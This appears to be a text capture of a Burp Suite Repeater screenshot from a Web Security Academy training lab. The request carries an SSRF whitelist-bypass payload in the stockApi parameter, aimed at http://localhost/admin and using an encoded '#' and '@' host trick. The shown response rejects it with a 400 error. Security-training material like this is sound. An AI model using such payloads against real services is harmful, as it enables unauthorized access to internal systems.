 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
1 × 2 × 3 × +
Send Cancel < ▼ > ▼ Target: https://0a65003703f16f30c2b753ff00
Request
Pretty Raw Hex \n ≡
1 POST /product/stock HTTP/1.1
2 Host: 0a65003703f16f30c2b753ff00410047.web-security-academy.net
3 Cookie: session=Gj99ldb8sOOZ5b4FKkxW62nwKKx38xfo
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
5 Accept: */*
6 Accept-Language: en-US,ar;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a65003703f16f30c2b753ff00410047.web-security-academy.net/p
roduct?productId=2
9 Content-Type: application/x-www-form-urlencoded
0 Content-Length: 128
1 Origin:
https://0a65003703f16f30c2b753ff00410047.web-security-academy.net
2 Sec-Fetch-Dest: empty
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Site: same-origin
5 Te: trailers
6 Connection: close
7
8 stockApi=
http%3A%2F%2Flocalhost/admin %2523@stock.weliketoshop.net%3A8080%2Fp
roduct%2Fstock%2Fcheck%3FproductId%3D2%26storeId%3D1
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 58
6
7 "External stock check host must be stock.weliketoshop.net"